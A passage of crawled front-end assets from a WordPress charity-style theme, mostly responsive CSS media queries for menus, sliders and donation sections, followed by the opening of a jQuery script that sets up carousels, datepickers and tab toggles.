  max-width: 1530px;
  margin-left: auto;
  margin-right: auto;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .main-menu__volunteers {
  display: none;
}


.dashboardsection .dashboardmenu .logo a.mobile-nav__toggler
{
display: none;
}
.makeitcenter {
    max-width: 135px;
    margin: auto;
}

div#splide01-track {
    width: 90%;
    margin: auto;
}

@media only screen and (max-width: 767px) {
	.makeitcenter {
    max-width: unset;
    margin: 20px 0;
}

	* {
    box-sizing: border-box;
}
	.dashboardsection {
    display: block;
	padding-bottom: 50px;
	}
	
	.dashboardsection .dashboardmenu {
    width: 100%;
	padding: 0px;
}

.leftmenu ul.submenu li {
    background: #ff9731;
}

.leftmenu ul.submenu {
    position: relative;
	width: 100%;
    left: 0;
}

.leftmenu li .showsubmenu
{
	transform: rotate(-90deg);
	padding-right: 10px;
	position: relative;
    top: -6px;
}

.leftmenu li:hover .showsubmenu
{
	transform: rotate(0deg);
	top: 0px;
}
.dashboardsection .dashboardmenu .logo {
    display: flex;
    background: #fff;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    padding: 0 10px;
}

.dashboardsection .dashboardmenu .logo a.mobile-nav__toggler {
    background: #040081;
    color: #fff;
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
}

.dashboardmenu ul.menus.leftmenu {
    display: none;
}

.dashboardmenu ul.menus.leftmenu.active {
    display: flex;
    position: absolute;
    z-index: 9;
    top: 57px;
    width: 100%;
}

.dashboardsection .container
{
	width: 100%;
}

.overview-divs {
    margin-top: 20px;
}

.flash-notifications {
    margin-top: 20px;
	flex-wrap: wrap;
}

.flashDiv {
    width: 100%;
	margin-bottom: 20px;
}
.overview-divs .col--1 {
    width: 48%;
    margin: 1%;
    box-shadow: none;
}


.col--1 .memcount span {
    font-size: 16px;
}
	
	
.dashboardsection .container{
	margin: 0px;
	padding: 10px;
}

.formhidden {
    max-width: 330px;
    width: 100%;
}

.dashboardsection .sections {
    margin: 20px auto;
}

.membersship {
    margin: 0 10px 20px;
    box-shadow: 0 0 10px #ccc;
}
.dashboardmenu .menus li {
    justify-content: space-between;
}

.dashboardmenu .menus li a, ul.menus.leftmenu li a i {
    font-size: 16px;
}

.user-amplification .cols, .rg-content .update-rg, .update-amplified
{
width: 100%;
box-shadow: 0 0 10px #ccc;
margin: 1% 1% 15px;
}

.amplification-history {
    overflow-x: scroll;
}

.sections.profilesection {
    flex-wrap: wrap;
}

.sections.profilesection hr {
    height: 1px;
    width: 100%;
    margin-bottom: 30px;
}
}



--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins-responsive.css?ver=1.5
body_size: 5784
content:
/* Medium screen  */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .causes-one__content {
        padding: 22px 25px 30px;
    }

    .events-one__left .section-title__title {
        font-size: 40px;
        line-height: 50px;
    }

    .events-one__right {
        margin-right: 0;
    }

    .events-one__text-1 {
        margin-right: 35px;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .feature-one__top-title {
        font-size: 28px;
    }

    .testimonial-one__left {
        margin-right: 0;
    }

    .testimonial-one__left .section-title__title {
        font-size: 48px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .gallery-one__single {
        width: 50%;
    }

    .gallery-one__single:last-child {
        float: none;
        margin: 0 auto;
    }

    .faq-one__left .section-title__title {
        font-size: 45px;
    }

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 32px;
    }

    .footer-widget__non-profit {
        margin-top: 32px;
    }

    .feature-two__single-inner {
        padding: 47px 30px 45px;
    }

    .about-two__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-two__right {
        max-width: 600px;
        margin: 90px auto 0;
    }

    .causes-two-top__left {
        margin-right: 0;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        left: -265px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .news-two__content-one {
        padding: 42px 25px 41px;
    }

    .make-donation__btn-box {
        bottom: 124px;
    }

    .about-three__left {
        max-width: 600px;
        margin: 0 auto;
    }

    .about-three__right {
        max-width: 600px;
        margin: 50px auto 0;
    }

    .events-two__left .section-title__title {
        font-size: 43px;
    }

    .events-two__text {
        font-size: 14px;
    }

    .events-two__content {
        padding: 23px 15px 21px;
    }

    .events-two__title {
        font-size: 20px;
    }

    .about-one__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-one__right {
        max-width: 600px;
        margin: 60px auto 0;
    }

    .about-four__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-four__right {
        max-width: 600px;
        margin: 220px auto 0;
    }

    .become-volunteer-page__right {
        padding: 25px 60px 25px;
    }

    .donation-details__donate {
        flex-direction: column;
    }

    .donation-details__donate-left {
        margin-bottom: 20px;
    }

    .feature-four__single {
        padding: 37px 30px 37px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }



    .feature-three__single {
        min-height: 447px;
        max-width: 427px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__btn {
        bottom: 45px;
    }

    .feature-three__btn-two {
        bottom: 48px;
    }











}















/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .events-one__left {
        margin-bottom: 50px;
    }

    .events-one__right {
        margin-left: 0;
        margin-right: 0;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .testimonial-one__left {
        margin-bottom: 40px;
    }

    .gallery-one__single {
        width: 50%;
    }

    .gallery-one__single:last-child {
        float: none;
        margin: 0 auto;
    }

    .faq-one__left {
        margin-bottom: 50px;
    }

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 32px;
    }

    .footer-widget__non-profit {
        margin-top: 32px;
    }

    .about-two__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-two__right {
        max-width: 600px;
        margin: 90px auto 0;
    }

    .causes-two-top__right {
        margin-top: 23px;
    }

    .causes-two__tab-main-content {
        margin-right: 0;
        margin-top: 60px;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        bottom: -90px;
        left: 0;
    }

    .causes-two {
        padding: 120px 0 210px;
    }

    .help__single {
        max-width: 500px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .urgent-cause__inner {
        padding: 100px 65px 94px;
    }

    .contact-one__list {
        align-items: baseline;
        justify-content: inherit;
        flex-direction: column;
    }

    .contact-one__single+.contact-one__single {
        margin-top: 30px;
    }

    .news-two__content-one {
        padding: 42px 20px 41px;
    }

    .make-donation__right {
        margin-left: 0;
    }

    .make-donation__img img {
        border-bottom-left-radius: 0;
    }

    .about-three__left {
        max-width: 600px;
        margin: 0 auto;
    }

    .about-three__right {
        max-width: 600px;
        margin: 50px auto 0;
    }

    .events-two__left {
        margin-bottom: 60px;
    }

    .become-volunteer__inner {
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .become-volunteer__right {
        margin-top: 25px;
    }

    .contact-one__single:before {
        display: none;
    }

    .about-one__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-one__right {
        max-width: 600px;
        margin: 60px auto 0;
    }

    .about-four__left {
        max-width: 600px;
        margin: 0 auto 0;
    }

    .about-four__right {
        max-width: 600px;
        margin: 220px auto 0;
    }

    .become-volunteer-page__left {
        border-radius: var(--oxpins-bdr-radius);
        margin-bottom: 30px;
    }

    .become-volunteer-page__right {
        border-radius: var(--oxpins-bdr-radius);
    }

    .donate-now__right {
        margin-top: 30px;
    }

    .donation-details__sidebar {
        margin-top: 60px;
    }

    .donations-list__img img {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .donations-list__content {
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
    }

    .event-details__right {
        margin-top: 60px;
    }

    .news-page .news-one__title {
        font-size: 23px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }



    .feature-three__single {
        min-height: 447px;
        max-width: 427px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__btn {
        bottom: 47px;
    }

    .feature-three__btn-two {
        bottom: 48px;
    }














}






























/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	
	.events-two__content p{text-align: justify;}
	
	.stricky-fixed .main-menu__logo .custom-logo-link img {
    width: 100px;
	height: auto;
}


	.testimonial-three_data .item
	{
		width: 100%;
	}
	.testimonial-three_data{display: block;}
	.main-menu__logo img, .mobile-nav__content .logo-box a img {
		max-width: 100%;
	}
	
	.main-menu__logo img {
    height: 100% !important;
}
    .section-title__title {
        font-size: 35px;
        line-height: 45px;
    }

    .section-title__title br {
        display: none;
    }

    .causes-one__content {
        padding: 22px 25px 30px;
    }

    .become-volunteer-one__title br {
        display: none;
    }

    .events-one__left {
        margin-bottom: 50px;
    }

    .events-one__right {
        margin-left: 0;
        margin-right: 0;
    }

    .events-one__text-1 {
        margin-right: 0px;
    }

    .events-one {
        padding: 120px 0 190px;
    }

    .feature-one__single {
        padding: 50px 20px 50px;
    }

    .feature-one__top-inner {
        flex-direction: column;
        align-items: baseline;
    }

    .feature-one__top-title-box {
        margin-left: 0;
        margin-top: 20px;
    }

    .feature-one__top-title {
        font-size: 30px;
    }

    .testimonial-one {
        padding: 120px 0 140px;
    }

    .testimonial-one__left {
        margin-bottom: 40px;
        margin-right: 0;
    }

    .testimonial-one__client-img {
        left: 10px;
    }

    .testimonial-one__client-info {
        top: -95px;
        left: 155px;
    }

    .testimonial-one__client-name {
        font-size: 18px;
        line-height: 28px;
    }

    .testimonial-one__quote {
        right: 10px;
    }

    .testimonial-one__single {
        padding: 72px 20px 44px;
    }

    .gallery-one__single {
        width: 100%;
    }

    .faq-one__left {
        margin-bottom: 50px;
    }

    .faq-one__text-1 {
        margin-right: 0;
    }

    .counter-one__single {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .counter-one__single:before {
        display: none;
    }

    .footer-widget__links {
        margin-top: 20px;
        margin-bottom: 20px;
    }

.footer-widget__non-profit {
    margin: 0px 0 20px;
}

    .footer-widget__contact {
        margin-left: 0;
        margin-top: 39px;
    }

    .feature-two__single-inner {
        padding: 47px 30px 45px;
    }

    .about-two__left {
        margin-right: 0;
    }

    .about-two__img-two {
        display: none;
    }

    .about-two__left-title-box {
        left: 0;
        bottom: 45px;
    }

    .about-two__shape-3 {
        display: none;
    }

    .about-two__right {
        margin-top: 60px;
    }

    .about-two__points {
        flex-direction: column;
        align-items: baseline;
    }

    .about-two__points li+li {
        margin-left: 0;
        margin-top: 25px;
    }

    .causes-two-top__right {
        margin-top: 23px;
    }

    .causes-two__tab-main-content {
        margin-right: 0;
        margin-top: 60px;
    }

    .causes-two__carousel.owl-theme .owl-nav {
        bottom: -90px;
        left: 0;
    }

    .causes-two {
        padding: 120px 0 210px;
    }

    .causes-two-top__left {
        margin-right: 0;
    }

    .testimonial-two__content {
        padding: 36px 20px 67px;
    }

    .urgent-cause__top-left {
        float: none;
    }

    .urgent-cause__top-right {
        float: none;
        text-align: left;
        margin-top: 23px;
        margin-bottom: 8px;
    }

    .urgent-cause__inner {
        padding: 100px 20px 94px;
    }

    .contact-one__list {
        align-items: baseline;
        justify-content: inherit;
        flex-direction: column;
    }

    .contact-one__single+.contact-one__single {
        margin-top: 30px;
    }

    .contact-one__inne {
        padding: 42px 20px 43px;
    }

    .news-two__list-single {
        flex-direction: column;
    }

    .news-two__img-two {
        max-width: 100%;
        border-bottom-left-radius: 0;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .news-two__img-two img {
        width: 100%;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-top-right-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
    }

    .news-two__content-two {
        border-left: 1px solid var(--oxpins-bdr-color);
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
    }

    .news-two__content-one {
        padding: 42px 25px 41px;
    }

    .make-donation__right {
        margin-left: 0;
    }

    .make-donation__img img {
        border-bottom-left-radius: 0;
    }

    .make-donation__content {
        padding-left: 15px;
        padding-bottom: 160px;
    }

    .make-donation__text br {
        display: none;
    }

    .make-donation__btn-box {
        position: absolute;
        bottom: 50px;
        right: inherit;
    }

    .make-donation__raised-goal {
        flex-direction: column;
        align-items: baseline;
    }

    .make-donation__raised-goal li+li {
        margin-left: 0;
        margin-top: 40px;
    }

    .about-three__right {
        margin-right: 0;
        margin-top: 50px;
    }

    .about-three__img-two {
        display: none;
    }

    .about-three__border {
        display: none;
    }

    .about-three__help {
        left: 5px;
    }

    .testimonial-three__client-img {
        left: 10px;
    }

    .testimonial-three__client-info {
        left: 160px;
    }

    .testimonial-three__client-name {
        font-size: 19px;
        line-height: 25px;
    }

    .testimonial-three__quote {
        height: 50px;
        width: 50px;
        top: -30px;
        right: 0;
    }

    .testimonial-three__single {
        padding: 65px 20px 40px;
    }

    .events-two__list>li {
        flex-direction: column;
        align-items: baseline;
    }

    .events-two__img {
        max-width: 100%;
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .events-two__img img {
        border-top-left-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .events-two__content {
        border-top-right-radius: 0;
        border-bottom-right-radius: var(--oxpins-bdr-radius);
        border-bottom-left-radius: var(--oxpins-bdr-radius);
        width: 100%;
    }

    .events-two__right-bg-box {
        display: none;
    }

    .events-two__left {
        margin-bottom: 60px;
    }

    .become-volunteer__inner {
        justify-content: center;
        flex-direction: column;
        text-align: center;
    }

    .become-volunteer__right {
        margin-top: 25px;
    }

    .contact-one__single:before {
        display: none;
    }

    .about-one__left {
        margin-right: 0;
    }

    .about-one__img-border {
        display: none;
    }

    .about-one__right {
        margin-top: 70px;
    }

    .about-one__points {
        flex-direction: column;
        align-items: baseline;
    }

    .about-one__points li+li {
        margin-left: 0;
        margin-top: 25px;
    }

    .about-one__fund-text br {
        display: none;
    }

    .error-page__title {
        font-size: 170px;
        line-height: 170px;
    }

    .error-page__title-2 {
        font-size: 170px;
        line-height: 170px;
    }

    .error-page__tagline br {
        display: none;
    }

    .error-page {
        padding: 75px 0 120px;
    }

    .about-four__left {
        margin-right: 0;
    }

    .about-four__img-two {
        display: none;
    }

    .about-four__right {
        margin-left: 0;
        margin-top: 60px;
    }

    .become-volunteer-page__left {
        border-radius: var(--oxpins-bdr-radius);
        margin-bottom: 30px;
        padding: 30px 20px 30px;
    }

    .become-volunteer-page__right {
        border-radius: var(--oxpins-bdr-radius);
        padding: 30px 20px 30px;
    }

    .become-volunteer__call-content p {
        font-size: 19px;
    }

    .donate-now__right {
        margin-top: 30px;
    }

    .donation-details__organizer {
        padding: 50px 25px 41px;
    }

    .donation-details__sidebar {
        margin-top: 60px;
    }

    .donation-details__donate {
        flex-direction: column;
    }

    .donation-details__donate-list {
        flex-direction: column;
    }

    .donation-details__donate-list li+li {
        margin-left: 0;
        margin-top: 20px;
    }

    .donation-details__donate-list {
        margin-bottom: 20px;
    }

    .donation-details__recent-donation-list {
        flex-direction: column;
        align-items: baseline;
    }

    .donation-details__recent-donation-list li+li {
        margin-top: 20px;
    }

    .comment-one__single {
        flex-direction: column;
        align-items: baseline;
    }

    .comment-one__content {
        margin-left: 0;
        margin-top: 20px;
    }

    .donations-list__img img {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--oxpins-bdr-radius);
    }

    .donations-list__content {
        border-top-right-radius: 0;
        border-bottom-left-radius: var(--oxpins-bdr-radius);
        padding: 50px 20px 50px;
    }

    .event-details__right {
        margin-top: 60px;
    }

    .feature-four__single {
        padding: 37px 30px 37px;
    }

    .news-details__pagenation li+li {
        margin-left: 0;
        margin-top: 30px;
    }

    .news-details__pagenation li {
        padding-left: 30px;
        padding-right: 30px;
    }

    .news-details__bottom {
        flex-direction: column;
    }

    .news-details__social-list {
        margin-top: 20px;
    }

    .sidebar__tags {
        padding: 46px 15px 50px;
    }

    .sidebar__comments {
        padding: 46px 20px 43px;
    }

    .news-sidebar__bottom-box {
        padding: 60px 30px 56px;
    }

    .news-sidebar__delivering-services {
        padding: 60px 30px 56px;
    }

    .about-four__border {
        display: none;
    }



    .feature-three__single {
        min-height: 447px;
        width: 320px;
        margin: 0 auto 10px;
    }

    .feature-three__img {
        top: 0;
        left: -53px;
        right: -54px;
        bottom: 0;
        background-size: auto;
    }

    .feature-three__title-box {
        left: 40px;
    }

    .feature-three__btn {
        bottom: 46px;
        left: 75px;
    }













}


















@media only screen and (min-width: 1200px) and (max-width: 1385px) {
    .causes-one__content {
        padding: 22px 15px 30px;
    }

    .causes-one__title {
        font-size: 24px;
    }








}



@media only screen and (min-width: 1200px) and (max-width: 1750px) {}


@media only screen and (min-width: 1200px) and (max-width: 1410px) {}




/*--------------------------------------------------------------
# Slider All Responsice Css
--------------------------------------------------------------*/
@media only screen and (min-width: 1200px) and (max-width: 1425px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }
}









@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }

    .main-slider-two__title {
        font-size: 75px;
        line-height: 80px;
        margin-top: 16px;
        margin-bottom: 25px;
    }

















}






@media only screen and (min-width: 768px) and (max-width: 991px) {
    .main-slider__nav {
        left: 50%;
        transform: translateY(-50%) translateX(-50%);
        align-items: flex-end;
    }


    .main-slider-two__title {
        font-size: 65px;
        line-height: 75px;
        margin-top: 16px;
        margin-bottom: 25px;
    }

    .main-slider-two__title br {
        display: none;
    }













}



@media only screen and (max-width: 767px) {
	.deskt{display: block;}
	.registration-login {
	flex-wrap: wrap;
	padding: 0 10px;
	}
	
	.leftside, .rightside {
    max-width: 100%;
}
    .leftside {
    order: 1;
    margin-top: 12px;
}

.rightside {
    order: -1;
}

.registration-login hr {
    order: 0;
	display: block !important;
    height: 1px;
    width: 100%;
}

	.main-slider .image-layer, .registration-login hr {
        display: none;
    }

    .main-slider__title {
        font-size: 42px;
        line-height: 52px;
    }

    .main-slider__nav {
        display: none;
    }

    .main-slider-two__nav {
        display: none;
    }

    .main-slider-two__title {
        font-size: 45px;
        line-height: 60px;
        margin-top: 14px;
        margin-bottom: 25px;
    }

    .main-slider-two__title br {
        display: none;
    }

    .main-slider-three__title {
        font-size: 42px;
        line-height: 52px;
        margin-bottom: 28px;
    }

    .main-slider-three__title br {
        display: none;
    }

    .main-slider-three .container {
        padding-top: 214px;
    }





}











/*--------------------------------------------------------------
# Main Menu All Responsice Css
--------------------------------------------------------------*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .main-menu__right-top-address {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-white);
        display: inline-block;
        padding: 17px 0;
    }

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }






    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__search {
        color: var(--oxpins-white);
    }

    .main-menu-two__cart {
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 60px;
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }

    .main-menu-two__btn:hover {
        background-color: var(--oxpins-white);
        color: var(--oxpins-base);
    }






    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 400px;
    }

	.deskt{display: block;}

}







@media only screen and (min-width: 768px) and (max-width: 991px) {
.deskt{display: block;}
    .main-menu__right-top-address {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-white);
        display: inline-block;
        padding: 17px 0;
    }

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }

    .main-menu__wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }

    .main-menu__shape-1 {
        display: none;
    }




    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__search {
        color: var(--oxpins-white);
    }

    .main-menu-two__cart {
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 60px;
        color: var(--oxpins-white);
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }

    .main-menu-two__btn:hover {
        background-color: var(--oxpins-white);
        color: var(--oxpins-base);
    }



    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 270px;
    }

    .main-menu-three__right-top {
        padding: 21.5px 30px;
    }

    .main-menu-three__right-bottom {
        padding: 0 30px;
    }


}




@media (max-width: 767px) {
	
	.mobile-nav__social a+a {
    margin-left: 10px;
}
	
    .main-menu__wrapper {
        padding-left: 10px;
        padding-right: 10px;
    }

    .main-menu__shape-1 {
        display: none;
    }

    .main-menu__right-top {
        display: none;
    }

    .main-menu .mobile-nav__toggler {
        color: var(--oxpins-base);
        display: inline-block;
        padding: 17px 0;
    }
	
	.main-menu .mobile-nav__toggler i {
		background: #00802cb5;
		padding: 8px;
		border-radius: 5px;
		color: #fff;
		box-shadow: 0 0 15px #00000040;
	}

    .main-menu .mobile-nav__toggler:hover {
        color: var(--oxpins-black);
    }


    .main-menu__main-menu-content-box {
        display: none;
    }

    .main-menu__right-bottom {
        background-color: var(--oxpins-white);
        padding-left: 0;
    }

    .main-menu__left {
        width: auto;
        margin-right: 0;
        float: left;
    }

    .main-menu__right {
        width: auto;
        float: right;
    }

    .main-menu__wrapper-inner {
        padding: 8px 0;
    }









    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__right-top {
        display: none;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-bottom {
        background-color: var(--oxpins-black);
        padding-left: 0;
        padding-right: 30px;
    }

    .main-menu-two__main-menu-content-box {
        display: none;
    }

    .main-menu-two .mobile-nav__toggler {
        padding: 17px 0;
        margin-right: 0px;
        color: var(--oxpins-white);
    }

    .main-menu-two .mobile-nav__toggler:hover {
        color: var(--oxpins-primary);
    }

    .main-menu-two__wrapper-inner {
        padding: 8px 0;
    }


    .main-menu-three__wrapper {
        padding: 8px 30px;
    }

    .main-menu-three__right-top {
        display: none;
    }

    .main-menu-three__right-bottom {
        padding: 0;
    }

    .main-menu-three .mobile-nav__toggler {
        color: var(--oxpins-white);
    }

    .main-menu-three__btn-box {
        display: none;
    }

    .main-menu-three__search-cat {
        display: none;
    }
	
	.pillars .news-one__single
	{
		display: block;
	}
	
	.pillars .news-one__single .news-one__img {
		width: 100%;
		border-radius: 15px;
	}
	
	.pillars .news-one__single .news-one__content-box {
		width: 100%;
	}
	
	.story-content p {
    text-align: justify;
}

}










@media only screen and (min-width: 1841px) and (max-width: 1900px) {
    .main-menu-two__shape-1 {
        display: none;
    }


}







@media only screen and (min-width: 1400px) and (max-width: 1600px) {
    .main-menu-two__left {
        padding-left: 60px;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-top {
        padding-right: 40px;
    }
}








@media only screen and (min-width: 1200px) and (max-width: 1399px) {
    .main-menu-two__left {
        padding-left: 30px;
    }

    .main-menu-two__shape-1 {
        display: none;
    }

    .main-menu-two__right-top {
        padding-right: 30px;
    }

    .main-menu-two__right-top {
        padding-right: 30px;
        padding-left: 30px;
    }

    .main-menu-two__right-top-address-list li+li {
        margin-left: 30px;
    }

    .main-menu-two__right-top-address-list li:before {
        display: none;
    }

    .main-menu-two__right-bottom {
        padding-left: 30px;
        padding-right: 30px;
    }

    .main-menu-two__search-box:before {
        display: none;
    }

}







@media only screen and (min-width: 1600px) and (max-width: 1840px) {
    .main-menu-two__left {
        padding-left: 60px;
    }

    .main-menu-two__shape-1 {
        right: -105px;
    }

    .main-menu-three__search-cat {
        margin-left: 230px;
    }


}






@media only screen and (min-width: 1400px) and (max-width: 1600px) {
    .main-menu__right-top-social {
        display: none;
    }

    .main-menu-three__search-cat {
        margin-left: 40px;
    }
}





@media only screen and (min-width: 1200px) and (max-width: 1399px) {
.main-menu .main-menu__list>li+li, .stricky-header .main-menu__list>li+li {
    margin-left: 30px;
}
    .main-menu__right-top-social {
        display: none;
    }

    .main-menu__right-top {
        justify-content: inherit;
    }

    .main-menu__right-top-address-list li+li {
        margin-left: 14px;
    }

    .main-menu__right-top-address-list li:before {
        display: none;
    }

    .main-menu__volunteers {
        margin-right: 20px;
    }

    .main-menu__search-box {
        display: none;
    }

    


    .main-menu-three__search-cat {
        margin-left: 40px;
    }

    .main-menu-three__btn-box {
        display: none;
    }


}

--- FILE ---
content_type: application/javascript
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/oxpins.js?ver=6.8.3
body_size: 7906
content:
(function ($) {
  "use strict";

  function thmSwiperInit() {
    // swiper slider
    if ($(".thm-swiper__slider").length) {
      $(".thm-swiper__slider").each(function () {
        let elm = $(this);
        let options = elm.data("swiper-options");
        let thmSwiperSlider = new Swiper(elm, options);
      });
    }
  }

  function thmOwlInit() {
    // owl slider

    if ($(".thm-owl__carousel").length) {
      $(".thm-owl__carousel").each(function () {
        let elm = $(this);
        let options = elm.data("owl-options");
        let thmOwlCarousel = elm.owlCarousel(options);
      });
    }

    if ($(".thm-owl__carousel--custom-nav").length) {
      $(".thm-owl__carousel--custom-nav").each(function () {
        let elm = $(this);
        let owlNavPrev = elm.data("owl-nav-prev");
        let owlNavNext = elm.data("owl-nav-next");
        $(owlNavPrev).on("click", function (e) {
          elm.trigger("prev.owl.carousel");
          e.preventDefault();
        });

        $(owlNavNext).on("click", function (e) {
          elm.trigger("next.owl.carousel");
          e.preventDefault();
        });
      });
    }
  }

  if ($(".news-one__share").length) {
    $(".news-one__share").on("mouseenter", function () {
      $(this)
        .parent()
        .parent()
        .find(".news-one__social-box")
        .addClass("active");
    });
    $(".news-one__share").on("mouseleave", function () {
      $(this)
        .parent()
        .parent()
        .find(".news-one__social-box")
        .removeClass("active");
    });
  }

  // custom coursor
  // if ($(".custom-cursor").length) {
    // var cursor = document.querySelector(".custom-cursor__cursor");
    // var cursorinner = document.querySelector(".custom-cursor__cursor-two");
    // var a = document.querySelectorAll("a");

    // document.addEventListener("mousemove", function (e) {
      // var x = e.clientX;
      // var y = e.clientY;
      // cursor.style.transform = `translate3d(calc(${e.clientX}px - 50%), calc(${e.clientY}px - 50%), 0)`;
    // });

    // document.addEventListener("mousemove", function (e) {
      // var x = e.clientX;
      // var y = e.clientY;
      // cursorinner.style.left = x + "px";
      // cursorinner.style.top = y + "px";
    // });

    // document.addEventListener("mousedown", function () {
      // cursor.classList.add("click");
      // cursorinner.classList.add("custom-cursor__innerhover");
    // });

    // document.addEventListener("mouseup", function () {
      // cursor.classList.remove("click");
      // cursorinner.classList.remove("custom-cursor__innerhover");
    // });

    // a.forEach((item) => {
      // item.addEventListener("mouseover", () => {
        // cursor.classList.add("custom-cursor__hover");
      // });
      // item.addEventListener("mouseleave", () => {
        // cursor.classList.remove("custom-cursor__hover");
      // });
    // });
  // }

  if ($(".listing-details__contact-info-phone").length) {
    $(".listing-details__contact-info-phone").on("click", function (e) {
      e.preventDefault();
      var textElement = $(this).find(".text h5");
      var mainText = textElement.data("number");
      var toggleText = textElement.data("toggle-number");
      if (textElement.text() == mainText) {
        textElement.text(toggleText);
      } else {
        textElement.text(mainText);
      }
    });
  }

  if ($(".listing-top__map-show-hide").length) {
    $(".listing-top__map-show-hide").on("click", function () {
      $(this).toggleClass("hidden");
      var textElement = $(this).find(".listing-top__map-show-hide-text span");
      if (textElement.text() == textElement.data("text")) {
        textElement.text(textElement.data("toggle-text"));
      } else {
        textElement.text(textElement.data("text"));
      }
      $(".listing__map").toggleClass("hidden");
      $(".listing__content").toggleClass("hidden");
    });
  }

  if ($("#datepicker").length) {
    $("#datepicker").datepicker();
  }

  if ($("#datepicker2").length) {
    $("#datepicker2").datepicker();
  }

  if ($("#datepicker-inline").length) {
    $("#datepicker-inline").datepicker();
  }

  $('input[name="time"]').ptTimeSelect();

  if ($(".banner-bg-slide").length) {
    $(".banner-bg-slide").each(function () {
      var Self = $(this);
      var bgSlideOptions = Self.data("options");
      var bannerTwoSlides = Self.vegas(bgSlideOptions);
    });
  }

  //Pricing Tabs
  if ($(".pricing-tabs").length) {
    $(".pricing-tabs .tab-btns .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).hasClass("actve-tab")) {
        return false;
      } else {
        $(".pricing-tabs .tab-btns .tab-btn").removeClass("active-btn");
        $(this).addClass("active-btn");
